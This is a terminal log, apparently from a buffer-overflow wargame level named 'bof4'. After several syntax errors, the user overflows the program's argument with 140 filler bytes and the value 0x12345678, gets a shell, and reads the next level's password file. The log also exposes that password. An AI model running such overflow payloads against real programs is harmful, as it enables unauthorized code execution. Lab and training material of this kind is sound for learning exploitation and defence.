 Last login: Mon Jan 20 10:37:38 2020 from 118.41.84.9
bof4@ip-172-26-15-156:~$ ^C
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+78563421x0'"`
  File "<string>", line 1
    print 'x'*140'+78563421x0'
                             ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
  File "<string>", line 1
    print 'x'*140'+\x78\x56\x34\x12'
                                   ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 'python -c "print 'x'*140'+\x78\x56\x34\x12'"'
Hello python -c "print x*140+x78x56x34x12"!
bof4@ip-172-26-15-156:~$ ./bof4 'python -c "print 'x'*140'+\x78\x56\x34\x12'"'
Hello python -c "print x*140+x78x56x34x12"!
bof4@ip-172-26-15-156:~$ ./bof4 python -c "print 'x'*140'+\x78\x56\x34\x12'"
Hello python!
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
  File "<string>", line 1
    print 'x'*140'+\x78\x56\x34\x12'
                                   ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"'
> dsdf
> ds
> dsd
> f
> f
> f
> -bash: unexpected EOF while looking for matching ``'
-bash: syntax error: unexpected end of file
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"'
> ^C
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140'+\x78\x56\x34\x12'"`
  File "<string>", line 1
    print 'x'*140'+\x78\x56\x34\x12'
                                   ^
SyntaxError: invalid syntax
error :( this program needs some arguments
bof4@ip-172-26-15-156:~$ ./bof4 `python -c "print 'x'*140+'\x78\x56\x34\x12'"`
Hello xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx
xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxV4!
$ ls
bof4  bof4.c  bof5.pw
$ cat bof5.pw
26d47d53
$